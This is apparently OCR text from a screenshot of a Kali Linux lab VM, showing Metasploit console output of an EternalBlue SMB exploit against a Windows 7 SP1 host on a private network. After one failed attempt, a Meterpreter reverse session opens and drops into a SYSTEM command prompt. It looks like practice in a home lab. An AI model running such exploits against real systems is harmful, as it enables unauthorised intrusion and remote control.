 kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4
23:00
root@kali: ~
Tuesday 27 August 2024
File Actions Edit View Help
[+] 192.168.116.130:445 - Sending SMBv2 buffers
[+] 192.168.116.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.116.130:445 - Sending final SMBv2 buffers.
[*] 192.168.116.130:445 - Sending last fragment of exploit packet!
[*] 192.168.116.130:445 - Receiving response from exploit packet
[+] 192.168.116.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.116.130:445 - Sending egg to corrupted connection.
[*] 192.168.116.130:445 - Triggering free of corrupted buffer.
[-] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.116.130:445 - Connecting to target for exploitation.
[+] 192.168.116.130:445 - Connection established for exploitation.
[+] 192.168.116.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.116.130:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.116.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.116.130:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.116.130:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.116.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.116.130:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.116.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.116.130:445 - Starting non-paged pool grooming
[+] 192.168.116.130:445 - Sending SMBv2 buffers
[+] 192.168.116.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.116.130:445 - Sending final SMBv2 buffers.
[*] 192.168.116.130:445 - Sending last fragment of exploit packet!
[*] 192.168.116.130:445 - Receiving response from exploit packet
[+] 192.168.116.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.116.130:445 - Sending egg to corrupted connection.
[*] 192.168.116.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.116.130
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 15 opened (192.168.116.129:4444 -> 192.168.116.130:49573) at 2024-08-27 22:58:59 +0800
meterpreter > shell
Process 3364 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>